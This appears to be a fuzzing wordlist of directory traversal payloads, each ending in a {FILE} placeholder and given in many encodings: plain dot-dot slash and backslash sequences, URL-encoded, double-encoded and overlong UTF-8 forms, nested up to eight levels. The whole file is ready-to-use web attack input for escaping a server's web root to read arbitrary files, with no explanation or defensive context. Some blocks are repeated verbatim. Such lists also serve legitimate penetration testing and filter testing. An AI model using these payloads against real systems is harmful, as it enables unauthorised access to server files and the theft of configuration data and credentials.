%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
..%%32%66{FILE}
|
||||
..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
..%%35%63{FILE}
|
||||
..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
../{FILE}
|
||||
../../{FILE}
|
||||
../../../{FILE}
|
||||
../../../../{FILE}
|
||||
../../../../../{FILE}
|
||||
../../../../../../{FILE}
|
||||
../../../../../../../{FILE}
|
||||
../../../../../../../../{FILE}
|
||||
..%2f{FILE}
|
||||
..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
..%252f{FILE}
|
||||
..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
..\{FILE}
|
||||
..\..\{FILE}
|
||||
..\..\..\{FILE}
|
||||
..\..\..\..\{FILE}
|
||||
..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\..\{FILE}
|
||||
..%5c{FILE}
|
||||
..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
..%255c{FILE}
|
||||
..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
../{FILE}
|
||||
../../{FILE}
|
||||
../../../{FILE}
|
||||
../../../../{FILE}
|
||||
../../../../../{FILE}
|
||||
../../../../../../{FILE}
|
||||
../../../../../../../{FILE}
|
||||
../../../../../../../../{FILE}
|
||||
..%2f{FILE}
|
||||
..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
..%252f{FILE}
|
||||
..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
..\{FILE}
|
||||
..\..\{FILE}
|
||||
..\..\..\{FILE}
|
||||
..\..\..\..\{FILE}
|
||||
..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\..\{FILE}
|
||||
..%5c{FILE}
|
||||
..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
..%255c{FILE}
|
||||
..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
